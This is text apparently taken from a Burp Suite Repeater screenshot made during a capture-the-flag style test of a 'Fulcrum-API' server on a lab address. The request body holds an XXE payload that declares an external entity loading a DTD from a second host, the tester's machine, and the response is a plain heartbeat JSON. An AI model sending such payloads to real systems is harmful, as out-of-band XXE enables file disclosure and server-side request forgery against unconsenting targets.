 1 × +
Send Cancel < > Target: http://10.10.10.62:56423
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.62:56423
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,es;q=0.8
9 Cookie: pmaCookieVer=5; pma_lang=en; pma_collation_connection=
utf8mb4_unicode_ci; phpMyAdmin=hq0fdj2i9j830p7ttq5uql86ii
10 Connection: close
11 Content-Length: 92
12
13 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://10.10.14.62/zi.xml">
&xxe; %param1; ]>
14
15 <test>
&filename;
16 </test>
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jun 2024 19:29:26 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {"Heartbeat":{"Ping":"Pong"}}
9
10
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers